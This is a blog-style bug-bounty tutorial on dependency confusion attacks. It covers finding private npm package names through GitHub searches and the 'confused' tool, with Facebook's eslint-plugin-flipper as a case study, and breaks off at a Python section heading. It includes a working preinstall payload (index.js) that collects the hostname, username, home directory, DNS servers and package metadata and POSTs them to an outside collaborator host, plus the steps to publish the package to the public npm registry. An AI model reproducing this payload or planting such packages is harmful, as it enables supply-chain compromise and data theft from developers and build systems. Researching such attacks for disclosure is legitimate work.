Hello Everyone,
I’m back with another blog related to the Dependency Confusion Bug that was discovered by Alex Birsan last year.
This blog will cover the following parts
- What is Dependency Confusion Attack ?
- Finding Private Packages
- Creating Malicious Packages (NPM, Python)
- Pushing into Public Registry
- Tools & Automation
What is Dependency Confusion Attack ?

A Dependency Confusion attack or supply chain substitution attack occurs when a software installer script is tricked into pulling a malicious code file from a public repository instead of the intended file of the same name from an internal repository.
Flow of Dependency Confusion Attack

- From the above image, it can be observed that the Public Package contains Higher version compared to the Private package.
- So if the package indexing is not properly done, it will automatically pull the Higher version package from the Public Registry.
Finding Private Packages (NPM)
NOTE: In NPM package.json file contains the List of Dependency Names which can be further used to check whether the package is public or not.

- Use Github Dorking with the keywords such as package.json withinn this Organisation Filter as shown below.

- Choose Code -> Repository and JSON -> Languages , it will show the available package.json file which is present in the Particular Organisation.

- It can be also found using npm package.json disclosure nuclei template.
id: package-json
info:
name: npm package.json disclosure
author: geeknik,afaq
severity: info
description: All npm packages contain a file, usually in the project root, called package.json - this file holds various metadata relevant to the project.
tags: config,exposure
requests:
- method: GET
path:
- "/package.json"
- "/package-lock.json"
matchers-condition: and
matchers:
- type: word
words:
- "name"
- "version"
condition: and
- type: word
words:
- "application/json"
part: header
- type: status
status:
- 200
Case Study of eslint-plugin-flipper Package
Repository Name: https://github.com/facebook/flipper

Vulnerable Package Location: https://github.com/facebook/flipper/blob/39145f46a5106329a71303c357525a22075572e4/desktop/package.json
https://github.com/facebook/flipper/blob/45ce538c8dd6b448388a01e2ed4fa398956e5e20/desktop/eslint-plugin-flipper/package.json
Package Name: eslint-plugin-flipper
Type: Private

Initial Foothold:
- During the reconnaissance process , using the following keyword search on github
org:facebook dependencies
- I was able to find many package.json, then later i started to check for the packages type whether it is public or private using the following tool
visma-prodec/confused - Tool to check for dependency confusion vulnerabilities in multiple package management systems.

- Download the package.json file using the following command.
wget https://raw.githubusercontent.com/facebook/flipper/39145f46a5106329a71303c357525a22075572e4/desktop/package.json

- Use the following command to check whether it contains private NPM package or not.
confused -l npm package.json

- Now visited the npm official website to check the package availability, it showed up Zero Package available.

- The next step is to create the same NPM package name (eslint-plugin-flipper) , into the public NPM registry.
Creating Malicious Packages (NPM)
- Install NPM using the following command
apt install npm
-
Create an account on NPM Registry
-
Login into NPM Account using the created credentials.
npm login

- Use the following command to create the NPM package.
npm init
- It will ask you to enter the package name as shown below.

- After successful creation of the package.json file , we need to edit the created file to execute our own scripts and command.
vi package.json
- Now create the index.js file as shown below.
//author:- whitehacker003@protonmail.com
const os = require("os");
const dns = require("dns");
const querystring = require("querystring");
const https = require("https");
const packageJSON = require("./package.json");
const package = packageJSON.name;
const trackingData = JSON.stringify({
p: package,
c: __dirname,
hd: os.homedir(),
hn: os.hostname(),
un: os.userInfo().username,
dns: dns.getServers(),
r: packageJSON ? packageJSON.___resolved : undefined,
v: packageJSON.version,
pjson: packageJSON,
});
var postData = querystring.stringify({
msg: trackingData,
});
var options = {
hostname: "burpcollaborator.net", //replace burpcollaborator.net with Interactsh or pipedream
port: 443,
path: "/",
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": postData.length,
},
};
var req = https.request(options, (res) => {
res.on("data", (d) => {
process.stdout.write(d);
});
});
req.on("error", (e) => {
// console.error(e);
});
req.write(postData);
req.end();
- Now there will be two files created package.json , index.js.

Pushing into Public Registry (NPM)
-
Before publishing the package to public registry make sure this package name Doesn’t exist in the Public Registry.
-

Use the following command to publish the package.
npm publish
-
From the above image it can be observed that the package version is 0.0.0 and it does not contain any Integrity Hash value.
-
The Published package contains Higher Version compared to the original one.

- If someone has installed this malicious NPM package or if the Internal Builds has pulled these packages,our package.json file preinstall scripts will execute the index.js file and get the hostname, directory, ipaddress, username as shown below.

- This was submitted to the Facebook Bug Bounty Program, however it was rejected since the package
eslint-plugin-flipperis not distributed on npmjs.com. Although the setup instructions at running from source advise people to install using Yarn, this is not a valid issue for the Facebook Bug Bounty program; nonetheless, it is still helpful to provide as a real-world example.
Finding Private Packages (Python)
